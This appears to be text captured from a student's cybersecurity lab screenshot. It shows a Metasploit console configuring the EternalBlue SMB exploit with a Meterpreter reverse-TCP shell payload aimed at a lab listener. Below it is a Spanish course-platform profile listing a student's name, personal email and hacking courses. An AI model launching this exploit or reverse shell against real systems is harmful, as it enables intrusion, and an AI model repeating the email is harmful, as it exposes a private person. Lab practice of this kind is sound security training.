 10.0.2.4 Disconnected No target 85%
msf > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Window
ard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Se
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008
achines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) >
...
Aplicaciones
Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)